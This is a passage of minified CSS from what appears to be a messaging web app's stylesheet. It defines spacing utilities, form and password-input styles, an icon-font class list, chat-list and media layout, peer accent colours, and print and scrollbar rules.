!important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:2rem !important}.pt-5,.py-5{padding-top:2rem !important}.pr-5,.px-5{padding-right:2rem !important}.pb-5,.py-5{padding-bottom:2rem !important}.pl-5,.px-5{padding-left:2rem !important}.p-6{padding:3rem !important}.pt-6,.py-6{padding-top:3rem !important}.pr-6,.px-6{padding-right:3rem !important}.pb-6,.py-6{padding-bottom:3rem !important}.pl-6,.px-6{padding-left:3rem !important}.max-length-indicator{position:absolute;right:.75rem;bottom:-0.5625rem;padding:0 .25rem;border-radius:.25rem;font-size:.75rem;color:var(--color-text-secondary);background:var(--color-background)}.input-group{position:relative;margin-bottom:1.125rem}.input-group label{pointer-events:none;cursor:var(--custom-cursor, text);position:absolute;top:.6875rem;left:1rem;transform-origin:left center;display:block;padding:0 .3125rem;font-size:1rem;font-weight:var(--font-weight-normal);color:var(--color-placeholders);white-space:nowrap;background-color:var(--color-background);transition:transform .15s ease-out,color .15s ease-out}.input-group.with-arrow::after{content:"";position:absolute;top:1rem;right:2rem;transform:rotate(-45deg);width:.75rem;height:.75rem;border-bottom:1px var(--color-text-secondary) solid;border-left:1px var(--color-text-secondary) solid}.input-group.touched label,.input-group.error label,.input-group.success label,.input-group .form-control:focus+label,.input-group .form-control.focus+label{transform:scale(0.75) translate(0, -2rem)}.input-group input::placeholder,.input-group .form-control::placeholder{color:var(--color-placeholders)}.input-group.touched label{color:var(--color-text-secondary)}.input-group.error label{color:var(--color-error) !important}.input-group.success label{color:var(--color-text-green) !important}.input-group.disabled{pointer-events:none;opacity:.5}.input-group[dir=rtl] input{text-align:right}.input-group[dir=rtl] label{right:.75rem;left:auto}.input-group[dir=rtl].with-arrow::after{right:auto;left:2rem;border-right:1px var(--color-text-secondary) solid;border-left:none}.input-group[dir=rtl].touched label,.input-group[dir=rtl].error label,.input-group[dir=rtl].success label,.input-group[dir=rtl] .form-control:focus+label,.input-group[dir=rtl] .form-control.focus+label{transform:scale(0.75) translate(1.5rem, -2.25rem)}.form-control{--border-width: 1px;display:block;width:100%;height:3rem;padding:calc(.75rem - var(--border-width)) calc(1.1875rem - var(--border-width)) .6875rem;border:var(--border-width) solid var(--color-borders-input);border-radius:var(--border-radius-default);font-size:1rem;line-height:1.25rem;color:var(--color-text);overflow-wrap:anywhere;-webkit-appearance:none;background-color:var(--color-background);outline:none;transition:border-color .15s ease}.form-control::-webkit-strong-password-auto-fill-button{position:absolute;overflow:hidden !important;width:0 !important;min-width:0 !important;max-width:0 !important;opacity:0;clip:rect(0, 0, 0, 0)}.form-control::-ms-clear,.form-control::-ms-reveal{display:none}.form-control[dir]{text-align:initial}.form-control:hover{border-color:var(--color-primary)}.form-control:hover+label{color:var(--color-primary)}.form-control:focus,.form-control.focus{border-color:var(--color-primary);box-shadow:inset 0 0 0 1px var(--color-primary);caret-color:var(--color-primary)}.form-control:focus+label,.form-control.focus+label{color:var(--color-primary)}.form-control:disabled{background:none !important}.error .form-control{border-color:var(--color-error);box-shadow:inset 0 0 0 1px var(--color-error);caret-color:var(--color-error)}.success .form-control{border-color:var(--color-text-green);box-shadow:inset 0 0 0 1px var(--color-text-green);caret-color:var(--color-text-green)}.form-control:-webkit-autofill{box-shadow:inset 0 0 0 10rem var(--color-background);-webkit-text-fill-color:var(--color-text)}.form-control:autofill,.form-control:-webkit-autofill-strong-password,.form-control:-webkit-autofill-strong-password-viewable,.form-control:-webkit-autofill-and-obscured{box-shadow:inset 0 0 0 10rem var(--color-background);-webkit-text-fill-color:var(--color-text)}select.form-control option{line-height:2rem}textarea.form-control{resize:none;overflow:hidden;padding-top:calc(.8125rem - var(--border-width));padding-bottom:calc(1rem - var(--border-width));line-height:1.3125rem}.input-group.password-input{position:relative}.input-group.password-input .form-control{padding-right:3.375rem}.input-group.password-input .toggle-password{cursor:var(--custom-cursor, pointer);position:absolute;top:0;right:0;display:flex;align-items:center;justify-content:center;width:3rem;height:3rem;font-size:1.5rem;color:var(--color-text-secondary);opacity:.7;outline:none !important}.input-group.password-input .toggle-password:hover,.input-group.password-input .toggle-password:focus{opacity:1}.input-group.password-input[dir=rtl] .form-control{padding-right:calc(.9rem - var(--border-width));padding-left:3.375rem}.input-group.password-input[dir=rtl] .toggle-password{right:auto;left:0}.icon-char::before{font-family:Roboto,"Helvetica Neue",sans-serif;content:attr(data-char);width:1em;text-align:center;display:block}.icon-placeholder::before{content:"";display:block;width:1em}.icon{font-family:"icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-active-sessions::before{content:""}.icon-add-one-badge::before{content:""}.icon-add-user-filled::before{content:""}.icon-add-user::before{content:""}.icon-add::before{content:""}.icon-admin::before{content:""}.icon-allow-speak::before{content:""}.icon-animals::before{content:""}.icon-animations::before{content:""}.icon-archive-filled::before{content:""}.icon-archive-from-main::before{content:""}.icon-archive-to-main::before{content:""}.icon-archive::before{content:""}.icon-arrow-down-circle::before{content:""}.icon-arrow-down::before{content:""}.icon-arrow-left::before{content:""}.icon-arrow-right::before{content:""}.icon-ask-support::before{content:""}.icon-attach::before{content:""}.icon-auction::before{content:""}.icon-author-hidden::before{content:""}.icon-avatar-archived-chats::before{content:""}.icon-avatar-deleted-account::before{content:""}.icon-avatar-saved-messages::before{content:""}.icon-bold::before{content:""}.icon-boost-outline::before{content:""}.icon-boost::before{content:""}.icon-boostcircle::before{content:""}.icon-boosts::before{content:""}.icon-bot-command::before{content:""}.icon-bot-commands-filled::before{content:""}.icon-bots::before{content:""}.icon-bug::before{content:""}.icon-calendar-filter::before{content:""}.icon-calendar::before{content:""}.icon-camera-add::before{content:""}.icon-camera::before{content:""}.icon-car::before{content:""}.icon-card::before{content:""}.icon-cash-circle::before{content:""}.icon-channel-filled::before{content:""}.icon-channel::before{content:""}.icon-channelviews::before{content:""}.icon-chat-badge::before{content:""}.icon-chats-badge::before{content:""}.icon-check::before{content:""}.icon-clock-edit::before{content:""}.icon-clock::before{content:""}.icon-close-circle::before{content:""}.icon-close-topic::before{content:""}.icon-close::before{content:""}.icon-cloud-download::before{content:""}.icon-collapse-modal::before{content:""}.icon-collapse::before{content:""}.icon-colorize::before{content:""}.icon-comments-sticker::before{content:""}.icon-comments::before{content:""}.icon-copy-media::before{content:""}.icon-copy::before{content:""}.icon-crown-take-off-outline::before{content:""}.icon-crown-take-off::before{content:""}.icon-crown-wear-outline::before{content:""}.icon-crown-wear::before{content:""}.icon-darkmode::before{content:""}.icon-data::before{content:""}.icon-delete-filled::before{content:""}.icon-delete-left::before{content:""}.icon-delete-user::before{content:""}.icon-delete::before{content:""}.icon-diamond::before{content:""}.icon-document::before{content:""}.icon-double-badge::before{content:""}.icon-down::before{content:""}.icon-download::before{content:""}.icon-dropdown-arrows::before{content:""}.icon-eats::before{content:""}.icon-edit::before{content:""}.icon-email::before{content:""}.icon-enter::before{content:""}.icon-expand-modal::before{content:""}.icon-expand::before{content:""}.icon-eye-crossed-outline::before{content:""}.icon-eye-crossed::before{content:""}.icon-eye-outline::before{content:""}.icon-eye::before{content:""}.icon-favorite-filled::before{content:""}.icon-favorite::before{content:""}.icon-file-badge::before{content:""}.icon-flag::before{content:""}.icon-folder-badge::before{content:""}.icon-folder::before{content:""}.icon-fontsize::before{content:""}.icon-forums::before{content:""}.icon-forward::before{content:""}.icon-fragment::before{content:""}.icon-frozen-time::before{content:""}.icon-fullscreen::before{content:""}.icon-gifs::before{content:""}.icon-gift::before{content:""}.icon-group-filled::before{content:""}.icon-group::before{content:""}.icon-grouped-disable::before{content:""}.icon-grouped::before{content:""}.icon-hand-stop::before{content:""}.icon-hashtag::before{content:""}.icon-hd-photo::before{content:""}.icon-heart-outline::before{content:""}.icon-heart::before{content:""}.icon-help::before{content:""}.icon-info-filled::before{content:""}.icon-info::before{content:""}.icon-install::before{content:""}.icon-italic::before{content:""}.icon-key::before{content:""}.icon-keyboard::before{content:""}.icon-lamp::before{content:""}.icon-language::before{content:""}.icon-large-pause::before{content:""}.icon-large-play::before{content:""}.icon-link-badge::before{content:""}.icon-link-broken::before{content:""}.icon-link::before{content:""}.icon-location::before{content:""}.icon-lock-badge::before{content:""}.icon-lock::before{content:""}.icon-logout::before{content:""}.icon-loop::before{content:""}.icon-mention::before{content:""}.icon-message-failed::before{content:""}.icon-message-pending::before{content:""}.icon-message-read::before{content:""}.icon-message-succeeded::before{content:""}.icon-message::before{content:""}.icon-microphone-alt::before{content:""}.icon-microphone::before{content:""}.icon-monospace::before{content:""}.icon-more-circle::before{content:""}.icon-more::before{content:""}.icon-move-caption-down::before{content:""}.icon-move-caption-up::before{content:""}.icon-mute::before{content:""}.icon-muted::before{content:""}.icon-my-notes::before{content:""}.icon-new-chat-filled::before{content:""}.icon-next::before{content:""}.icon-nochannel::before{content:""}.icon-noise-suppression::before{content:""}.icon-non-contacts::before{content:""}.icon-one-filled::before{content:""}.icon-open-in-new-tab::before{content:""}.icon-password-off::before{content:""}.icon-pause::before{content:""}.icon-permissions::before{content:""}.icon-phone-discard-outline::before{content:""}.icon-phone-discard::before{content:""}.icon-phone::before{content:""}.icon-photo::before{content:""}.icon-pin-badge::before{content:""}.icon-pin-list::before{content:""}.icon-pin::before{content:""}.icon-pinned-chat::before{content:""}.icon-pinned-message::before{content:""}.icon-pip::before{content:""}.icon-play-story::before{content:""}.icon-play::before{content:""}.icon-poll::before{content:""}.icon-previous::before{content:""}.icon-privacy-policy::before{content:""}.icon-proof-of-ownership::before{content:""}.icon-quote-text::before{content:""}.icon-quote::before{content:""}.icon-radial-badge::before{content:""}.icon-readchats::before{content:""}.icon-recent::before{content:""}.icon-reload::before{content:""}.icon-remove-quote::before{content:""}.icon-remove::before{content:""}.icon-reopen-topic::before{content:""}.icon-replace::before{content:""}.icon-replies::before{content:""}.icon-reply-filled::before{content:""}.icon-reply::before{content:""}.icon-revenue-split::before{content:""}.icon-revote::before{content:""}.icon-save-story::before{content:""}.icon-saved-messages::before{content:""}.icon-schedule::before{content:""}.icon-sd-photo::before{content:""}.icon-search::before{content:""}.icon-select::before{content:""}.icon-sell-outline::before{content:""}.icon-sell::before{content:""}.icon-send-outline::before{content:""}.icon-send::before{content:""}.icon-settings-filled::before{content:""}.icon-settings::before{content:""}.icon-share-filled::before{content:""}.icon-share-screen-outlined::before{content:""}.icon-share-screen-stop::before{content:""}.icon-share-screen::before{content:""}.icon-show-message::before{content:""}.icon-sidebar::before{content:""}.icon-skip-next::before{content:""}.icon-skip-previous::before{content:""}.icon-smallscreen::before{content:""}.icon-smile::before{content:""}.icon-sort-by-date::before{content:""}.icon-sort-by-number::before{content:""}.icon-sort-by-price::before{content:""}.icon-sort::before{content:""}.icon-speaker-muted-story::before{content:""}.icon-speaker-outline::before{content:""}.icon-speaker-story::before{content:""}.icon-speaker::before{content:""}.icon-spoiler-disable::before{content:""}.icon-spoiler::before{content:""}.icon-sport::before{content:""}.icon-star::before{content:""}.icon-stars-lock::before{content:""}.icon-stats::before{content:""}.icon-stealth-future::before{content:""}.icon-stealth-past::before{content:""}.icon-stickers::before{content:""}.icon-stop-raising-hand::before{content:""}.icon-stop::before{content:""}.icon-story-caption::before{content:""}.icon-story-expired::before{content:""}.icon-story-priority::before{content:""}.icon-story-reply::before{content:""}.icon-strikethrough::before{content:""}.icon-tag-add::before{content:""}.icon-tag-crossed::before{content:""}.icon-tag-filter::before{content:""}.icon-tag-name::before{content:""}.icon-tag::before{content:""}.icon-timer::before{content:""}.icon-toncoin::before{content:""}.icon-trade::before{content:""}.icon-transcribe::before{content:""}.icon-truck::before{content:""}.icon-unarchive::before{content:""}.icon-underlined::before{content:""}.icon-unique-profile::before{content:""}.icon-unlist-outline::before{content:""}.icon-unlist::before{content:""}.icon-unlock-badge::before{content:""}.icon-unlock::before{content:""}.icon-unmute::before{content:""}.icon-unpin::before{content:""}.icon-unread::before{content:""}.icon-up::before{content:""}.icon-user-filled::before{content:""}.icon-user-online::before{content:""}.icon-user::before{content:""}.icon-video-outlined::before{content:""}.icon-video-stop::before{content:""}.icon-video::before{content:""}.icon-view-once::before{content:""}.icon-voice-chat::before{content:""}.icon-volume-1::before{content:""}.icon-volume-2::before{content:""}.icon-volume-3::before{content:""}.icon-web::before{content:""}.icon-webapp::before{content:""}.icon-word-wrap::before{content:""}.icon-zoom-in::before{content:""}.icon-zoom-out::before{content:""}.media-inner{-webkit-user-select:none;user-select:none;position:relative}.media-inner video.full-media,.media-inner img.full-media,.media-inner img.thumbnail,.media-inner canvas.thumbnail{display:block;width:100%;height:100%;object-fit:cover}.media-inner .full-media.with-blurred-bg{position:relative;border-radius:0 !important}.media-inner video{background:no-repeat 50% 50%;background-size:contain}.media-inner .thumbnail{position:absolute;top:0;left:0}.media-inner .thumbnail.with-blurred-bg{left:50%;transform:translateX(-50%);border-radius:0 !important}.media-inner .media-loading{position:absolute}.media-inner.fix-min-height{min-height:5rem}.media-inner .message-media-last-progress{--_progress: 0%;--_color: var(--color-primary);position:absolute;right:0;bottom:0;left:0;height:.25rem;background-color:hsla(0,0%,100%,.3)}.media-inner .message-media-last-progress::before{content:"";position:absolute;top:0;left:0;width:var(--_progress);height:100%;border-top-right-radius:.125rem;border-bottom-right-radius:.125;background-color:var(--_color)}.theme-dark .media-inner .message-media-last-progress{--_color: white}.animated-close-icon{position:absolute;transform:rotate(-45deg)}.animated-close-icon::before,.animated-close-icon::after{content:"";position:absolute;top:0;left:0}.animated-close-icon::before{transform:rotate(90deg)}.animated-close-icon,.animated-close-icon::before,.animated-close-icon::after{width:1.125rem;height:.125rem;border-radius:.125rem;background-color:var(--color-text-secondary);transition:transform var(--slide-transition)}.animated-close-icon.no-transition,.animated-close-icon.no-transition::before,.animated-close-icon.no-transition::after{transition:none}.animated-close-icon.state-back{transform:rotate(180deg)}.animated-close-icon.state-back::before{transform:rotate(45deg) scaleX(0.75) translate(0, -0.375rem)}.animated-close-icon.state-back::after{transform:rotate(-45deg) scaleX(0.75) translate(0, 0.375rem)}.overscroll-trigger{display:none;height:1px}.chat-list{overflow-x:hidden;overflow-y:scroll;height:100%;padding:.5rem;background:var(--color-background)}.chat-list{padding-inline-end:calc(.5rem - var(--scrollbar-width))}.chat-list.forum-panel-open .info{transform:translateX(-20%);opacity:0}.chat-list.forum-panel-open .Chat[dir=rtl] .info{transform:translateX(20%)}.chat-list.forum-panel-open .Avatar{transform:scale(0.9)}.chat-list .scroll-container{position:relative}.chat-list .no-results{margin-top:2rem;color:var(--color-text-meta);text-align:center}.chat-list .Avatar{transition:transform var(--layer-transition)}body.no-page-transitions .chat-list .Avatar{transition:none}.chat-list .ListItem.chat-item-clickable{margin:0}body.is-ios .chat-list,body.is-android .chat-list{padding-right:0;padding-left:0}body.is-ios .chat-list .ListItem::after,body.is-android .chat-list .ListItem::after{opacity:1;transition:opacity var(--layer-transition)}body.is-ios .chat-list.forum-panel-open .ListItem::after,body.is-android .chat-list.forum-panel-open .ListItem::after{opacity:0}@media(min-width: 600px){.chat-list.forum-panel-open .selected-forum .Avatar{transform:none}}@media(max-width: 600px){.chat-list{padding-right:0;padding-left:0}}.Avatar,.ProfilePhoto{--color-user: var(--accent-color)}.Avatar.replies-bot-account,.Avatar.anonymous-forwards,.Avatar.saved-messages,.ProfilePhoto.replies-bot-account,.ProfilePhoto.anonymous-forwards,.ProfilePhoto.saved-messages{--color-user: var(--color-primary)}.Avatar.deleted-account,.ProfilePhoto.deleted-account{--color-user: var(--color-deleted-account)}.fab-padding-bottom{padding-bottom:5rem !important}.with-story-ribbon{--story-ribbon-height: 5.5rem;transform:translateY(calc(var(--story-ribbon-height) * -1));height:calc(100% - var(--extra-height, 0px) + var(--story-ribbon-height)) !important}.with-story-ribbon.open,.with-story-ribbon.closing{transition:transform 250ms cubic-bezier(0.25, 0.46, 0.45, 0.94)}.with-story-ribbon.open{transform:translateY(0)}.peer-color-0{--accent-color: var(--color-peer-0, var(--color-text));--bar-gradient: var(--color-peer-gradient-0);--accent-background-color: var(--color-peer-bg-0, var(--hover-color));--accent-background-active-color: var(--color-peer-bg-active-0, var(--active-color))}.peer-color-1{--accent-color: var(--color-peer-1, var(--color-text));--bar-gradient: var(--color-peer-gradient-1);--accent-background-color: var(--color-peer-bg-1, var(--hover-color));--accent-background-active-color: var(--color-peer-bg-active-1, var(--active-color))}.peer-color-2{--accent-color: var(--color-peer-2, var(--color-text));--bar-gradient: var(--color-peer-gradient-2);--accent-background-color: var(--color-peer-bg-2, var(--hover-color));--accent-background-active-color: var(--color-peer-bg-active-2, var(--active-color))}.peer-color-3{--accent-color: var(--color-peer-3, var(--color-text));--bar-gradient: var(--color-peer-gradient-3);--accent-background-color: var(--color-peer-bg-3, var(--hover-color));--accent-background-active-color: var(--color-peer-bg-active-3, var(--active-color))}.peer-color-4{--accent-color: var(--color-peer-4, var(--color-text));--bar-gradient: var(--color-peer-gradient-4);--accent-background-color: var(--color-peer-bg-4, var(--hover-color));--accent-background-active-color: var(--color-peer-bg-active-4, var(--active-color))}.peer-color-5{--accent-color: var(--color-peer-5, var(--color-text));--bar-gradient: var(--color-peer-gradient-5);--accent-background-color: var(--color-peer-bg-5, var(--hover-color));--accent-background-active-color: var(--color-peer-bg-active-5, var(--active-color))}.peer-color-6{--accent-color: var(--color-peer-6, var(--color-text));--bar-gradient: var(--color-peer-gradient-6);--accent-background-color: var(--color-peer-bg-6, var(--hover-color));--accent-background-active-color: var(--color-peer-bg-active-6, var(--active-color))}.peer-color-7{--accent-color: var(--color-peer-7, var(--color-text));--bar-gradient: var(--color-peer-gradient-7);--accent-background-color: var(--color-peer-bg-7, var(--hover-color));--accent-background-active-color: var(--color-peer-bg-active-7, var(--active-color))}.peer-color-8{--accent-color: var(--color-peer-8, var(--color-text));--bar-gradient: var(--color-peer-gradient-8);--accent-background-color: var(--color-peer-bg-8, var(--hover-color));--accent-background-active-color: var(--color-peer-bg-active-8, var(--active-color))}.peer-color-9{--accent-color: var(--color-peer-9, var(--color-text));--bar-gradient: var(--color-peer-gradient-9);--accent-background-color: var(--color-peer-bg-9, var(--hover-color));--accent-background-active-color: var(--color-peer-bg-active-9, var(--active-color))}.peer-color-10{--accent-color: var(--color-peer-10, var(--color-text));--bar-gradient: var(--color-peer-gradient-10);--accent-background-color: var(--color-peer-bg-10, var(--hover-color));--accent-background-active-color: var(--color-peer-bg-active-10, var(--active-color))}.peer-color-11{--accent-color: var(--color-peer-11, var(--color-text));--bar-gradient: var(--color-peer-gradient-11);--accent-background-color: var(--color-peer-bg-11, var(--hover-color));--accent-background-active-color: var(--color-peer-bg-active-11, var(--active-color))}.peer-color-12{--accent-color: var(--color-peer-12, var(--color-text));--bar-gradient: var(--color-peer-gradient-12);--accent-background-color: var(--color-peer-bg-12, var(--hover-color));--accent-background-active-color: var(--color-peer-bg-active-12, var(--active-color))}.peer-color-13{--accent-color: var(--color-peer-13, var(--color-text));--bar-gradient: var(--color-peer-gradient-13);--accent-background-color: var(--color-peer-bg-13, var(--hover-color));--accent-background-active-color: var(--color-peer-bg-active-13, var(--active-color))}.peer-color-14{--accent-color: var(--color-peer-14, var(--color-text));--bar-gradient: var(--color-peer-gradient-14);--accent-background-color: var(--color-peer-bg-14, var(--hover-color));--accent-background-active-color: var(--color-peer-bg-active-14, var(--active-color))}.peer-color-15{--accent-color: var(--color-peer-15, var(--color-text));--bar-gradient: var(--color-peer-gradient-15);--accent-background-color: var(--color-peer-bg-15, var(--hover-color));--accent-background-active-color: var(--color-peer-bg-active-15, var(--active-color))}.peer-color-16{--accent-color: var(--color-peer-16, var(--color-text));--bar-gradient: var(--color-peer-gradient-16);--accent-background-color: var(--color-peer-bg-16, var(--hover-color));--accent-background-active-color: var(--color-peer-bg-active-16, var(--active-color))}.peer-color-17{--accent-color: var(--color-peer-17, var(--color-text));--bar-gradient: var(--color-peer-gradient-17);--accent-background-color: var(--color-peer-bg-17, var(--hover-color));--accent-background-active-color: var(--color-peer-bg-active-17, var(--active-color))}.peer-color-18{--accent-color: var(--color-peer-18, var(--color-text));--bar-gradient: var(--color-peer-gradient-18);--accent-background-color: var(--color-peer-bg-18, var(--hover-color));--accent-background-active-color: var(--color-peer-bg-active-18, var(--active-color))}.peer-color-19{--accent-color: var(--color-peer-19, var(--color-text));--bar-gradient: var(--color-peer-gradient-19);--accent-background-color: var(--color-peer-bg-19, var(--hover-color));--accent-background-active-color: var(--color-peer-bg-active-19, var(--active-color))}.peer-color-20{--accent-color: var(--color-peer-20, var(--color-text));--bar-gradient: var(--color-peer-gradient-20);--accent-background-color: var(--color-peer-bg-20, var(--hover-color));--accent-background-active-color: var(--color-peer-bg-active-20, var(--active-color))}.peer-color-21{--accent-color: var(--color-peer-21, var(--color-text));--bar-gradient: var(--color-peer-gradient-21);--accent-background-color: var(--color-peer-bg-21, var(--hover-color));--accent-background-active-color: var(--color-peer-bg-active-21, var(--active-color))}.peer-color-22{--accent-color: var(--color-peer-22, var(--color-text));--bar-gradient: var(--color-peer-gradient-22);--accent-background-color: var(--color-peer-bg-22, var(--hover-color));--accent-background-active-color: var(--color-peer-bg-active-22, var(--active-color))}.peer-color-23{--accent-color: var(--color-peer-23, var(--color-text));--bar-gradient: var(--color-peer-gradient-23);--accent-background-color: var(--color-peer-bg-23, var(--hover-color));--accent-background-active-color: var(--color-peer-bg-active-23, var(--active-color))}.peer-color-24{--accent-color: var(--color-peer-24, var(--color-text));--bar-gradient: var(--color-peer-gradient-24);--accent-background-color: var(--color-peer-bg-24, var(--hover-color));--accent-background-active-color: var(--color-peer-bg-active-24, var(--active-color))}.peer-color-25{--accent-color: var(--color-peer-25, var(--color-text));--bar-gradient: var(--color-peer-gradient-25);--accent-background-color: var(--color-peer-bg-25, var(--hover-color));--accent-background-active-color: var(--color-peer-bg-active-25, var(--active-color))}.peer-color-count-1,.peer-color-count-2,.peer-color-count-3{--accent-background-color: var(--hover-color);--accent-background-active-color: var(--active-color)}.peer-color-count-2{--_accent-color-rgb: var(--color-accent-own-rgb);--bar-gradient:repeating-linear-gradient(-45deg, rgb(var(--_accent-color-rgb), 100%), rgb(var(--_accent-color-rgb), 100%) 5px, rgb(var(--_accent-color-rgb), 35%) 5px, rgb(var(--_accent-color-rgb), 35%) 10px)}.peer-color-count-2 html.theme-dark{--_accent-color-rgb: var(--color-text-rgb)}.peer-color-count-3{--_accent-color-rgb: var(--color-accent-own-rgb);--bar-gradient:repeating-linear-gradient(-45deg, rgb(var(--_accent-color-rgb), 100%), rgb(var(--_accent-color-rgb), 100%) 5px, rgb(var(--_accent-color-rgb), 60%) 5px, rgb(var(--_accent-color-rgb), 60%) 10px, rgb(var(--_accent-color-rgb), 20%) 10px, rgb(var(--_accent-color-rgb), 20%) 15px)}.peer-color-count-3 html.theme-dark{--_accent-color-rgb: var(--color-text-rgb)}@media print{body,html,.messages-layout{background:#fff}#LeftColumn,#RightColumn-wrapper,.ChatOrUserPicker,#Notifications,.Modal,.ActiveCallHeader,.unread-count,#middle-column-portals,.header-tools,.ScrollDownButton,.middle-column-footer{display:none !important}#MiddleColumn{border-left:none !important}html,body,#root,#Main,#MiddleColumn,.MessageList,.messages-layout,.Transition,.Transition>.Transition_slide{position:static !important;transform:none !important;overflow:visible !important;display:block !important;width:100% !important;max-width:100% !important;height:auto !important;margin:0 !important;padding:0 !important}.messages-container{width:100% !important;max-width:100rem !important}.MessageList .sticky-date>span,.MessageList .local-action-message>span,.MessageList .ActionMessage>span,.MessageList .empty>span{color:var(--color-text) !important;background:var(--color-background-own) !important}.hide-on-print{visibility:hidden !important}}@font-face{font-family:"icons";font-weight:normal;font-style:normal;font-display:block;src:url(icons.b1cd8b565b04fbb6ef3a.woff2) format("woff2"),url(icons.e41bcd73fc327da5aa6e.woff) format("woff")}html,body{--font-family: "Roboto", -apple-system, BlinkMacSystemFont, "Apple Color Emoji", "Segoe UI", Oxygen, Ubuntu, Cantarell, "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;--font-family-monospace: "Cascadia Mono", "Roboto Mono", "Droid Sans Mono", "SF Mono", "Menlo", "Ubuntu Mono", "Consolas", monospace;--font-family-rounded: -ui-rounded, "Numbers Rounded", "Roboto", "Helvetica Neue", sans-serif;--font-family-condensed: "Roboto Condensed", "Roboto", "Helvetica Neue", sans-serif;--font-weight-semibold: 500;-webkit-user-select:none;user-select:none;overflow:hidden;overscroll-behavior:none;width:100%;height:100%;margin:0;padding:0;font-family:var(--font-family);font-size:16px;font-weight:var(--font-weight-normal);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1.5;color:var(--color-text);text-align:left;background-color:var(--color-background)}@media(max-width: 600px){html,body{height:calc(var(--vh, 1vh)*100)}}noscript{display:grid;align-content:center;justify-items:center;width:100%;height:100%}noscript .nojs-video{pointer-events:none}noscript .nojs-video::-webkit-media-controls{display:none}html.theme-dark{color-scheme:dark}body.is-ios,body.is-macos{--font-family: system-ui, -apple-system, BlinkMacSystemFont, "Roboto", "Apple Color Emoji", "Helvetica Neue", sans-serif;--font-weight-semibold: 600}html[lang=fa],html[lang=fa] body{--font-family: "Vazirmatn", "Roboto", -apple-system, BlinkMacSystemFont, "Apple Color Emoji", "Segoe UI", Oxygen, Ubuntu, Cantarell, "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif}html[lang=fa].is-ios,html[lang=fa].is-macos,html[lang=fa] body.is-ios,html[lang=fa] body.is-macos{--font-family: "Vazirmatn", -apple-system, BlinkMacSystemFont, "Roboto", "Apple Color Emoji", "Segoe UI", Oxygen, Ubuntu, Cantarell, "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif}body.is-ios{--border-radius-messages: 1rem;--border-radius-messages-small: 0.5rem}body.is-electron{--custom-cursor: default}body.cursor-grabbing{--custom-cursor: grabbing;cursor:grabbing !important}body.cursor-ew-resize{--custom-cursor: ew-resize;cursor:ew-resize !important}#root,.full-height{height:100%}#root.is-auth,.full-height.is-auth{background:var(--color-background)}@media(max-width: 600px){#root,.full-height{height:calc(var(--vh, 1vh)*100)}}#middle-column-portals,#portals{position:absolute;top:0;right:0;left:0;height:0}#middle-column-portals{top:calc(0rem - var(--call-header-height, 0rem))}.hidden{visibility:hidden}.svg-definitions{position:fixed;top:-99999px}.allow-selection{-webkit-user-select:text;user-select:text}.no-selection{-webkit-user-select:none !important;user-select:none !important}.clearfix::after{content:"";clear:both;display:table}.visually-hidden{position:absolute !important;z-index:-1;overflow:hidden;width:0;height:0;clip:rect(0, 0, 0, 0)}.custom-scroll,.custom-scroll-x{pointer-events:auto;scrollbar-color:rgba(0,0,0,0) rgba(0,0,0,0);scrollbar-width:thin;transition:scrollbar-color .3s ease;-webkit-overflow-scrolling:touch}.custom-scroll::-webkit-scrollbar-thumb,.custom-scroll-x::-webkit-scrollbar-thumb{border-radius:.375rem;background-color:rgba(0,0,0,0);box-shadow:0 0 1px hsla(0,0%,100%,.01)}.custom-scroll:hover,.custom-scroll:focus,.custom-scroll:focus-within,.custom-scroll-x:hover,.custom-scroll-x:focus,.custom-scroll-x:focus-within{scrollbar-color:var(--color-scrollbar) rgba(0,0,0,0)}.custom-scroll:hover::-webkit-scrollbar-thumb,.custom-scroll:focus::-webkit-scrollbar-thumb,.custom-scroll:focus-within::-webkit-scrollbar-thumb,.custom-scroll-x:hover::-webkit-scrollbar-thumb,.custom-scroll-x:focus::-webkit-scrollbar-thumb,.custom-scroll-x:focus-within::-webkit-scrollbar-thumb{background-color:var(--color-scrollbar)}body:not(.is-ios) .custom-scroll::-webkit-scrollbar{width:.375rem}body:not(.is-ios) .custom-scroll-x::-webkit-scrollbar{height:.375rem}.no-scrollbar{scrollbar-width:none}.no-scrollbar::-webkit-scrollbar{display:none}.emoji-small{overflow:hidden;display:inline-block;flex-shrink:0;width:var(--emoji-size);height:var(--emoji-size);margin-inline-end:1px;color:rgba(0,0,0,0);background:no-repeat;background-size:var(--emoji-size)}.emoji-small::selection{color:rgba(0,0,0,0);background-color:var(--color-selection-highlight-emoji)}.div-button{cursor:var(--custom-cursor, pointer);outline:none !important}.opacity-transition{opacity:1;transition:opacity .15s ease}.opacity-transition.not-open{opacity:0}.opacity-transition.not-shown{display:none}.opacity-transition.slow{transition-duration:.3s}.interactive-gift canvas{transition:250ms transform}@media(hover: hover){.interactive-gift:hover canvas,.interactive-gift:focus-visible canvas{transform:scale(1.1)}}.color-primary{color:var(--color-primary) !important}.color-danger{color:var(--color-error) !important}.text-muted{color:var(--color-text-secondary) 